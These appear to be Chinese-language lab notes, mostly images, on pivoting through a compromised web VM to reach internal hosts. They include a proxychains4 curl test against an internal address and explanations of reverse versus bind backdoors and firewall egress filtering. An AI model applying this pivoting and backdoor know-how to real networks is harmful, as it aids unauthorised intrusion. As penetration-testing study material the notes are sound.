





调用加载测试:proxychains4 curl http://192.168.2.22

web->kali









本机只开的nat8网卡 也就是只有web虚拟机可以与本机通信 其余的都不可以









我们使用的是4a





SQL<-Web->kali



一般后门都会用到反向后门

防火墙一般回外部到内部过滤严格 内部出去到外部 没过滤或者很少过滤

reverse 反向 让目标机器主动连接你





bind 绑定 正向 你主动连接目标主机 配置没有ip

